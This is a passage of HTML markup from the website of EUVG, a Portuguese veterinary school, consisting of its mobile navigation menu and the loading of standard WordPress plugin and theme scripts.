	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Concurso Institucional</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7447 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/">Concursos Especiais</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6539 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53452 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/">Programa Erasmus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6561 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/">Vida no Campus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6544 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/">Vida em Coimbra</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6545 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/visitas/">Visitas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4973 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85724"><a href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">Dias Abertos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/">Sobre nós</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6513 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/acvg/">ACVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6575 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/euvg/">EUVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6576 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2026/01/Modelo-09_P01_R1-23-Relatorio-de-Atividades-2024._signed.pdf">Relatório de Atividades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/qualidade/">Qualidade</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2540 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.euvg.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"351927213569","pre_filled":"Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.js?ver=1.3.1" id="leaflet-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/js/mapbox-gl.js?ver=1.3.1" id="mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet-mapbox-gl.js?ver=1.3.1" id="leaflet-mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.1" id="leaflet-fa-markers-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/147179173.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"3515e0eaac"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"#main-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.51" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"10","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script src="//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.18.1.1" id="learndash-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
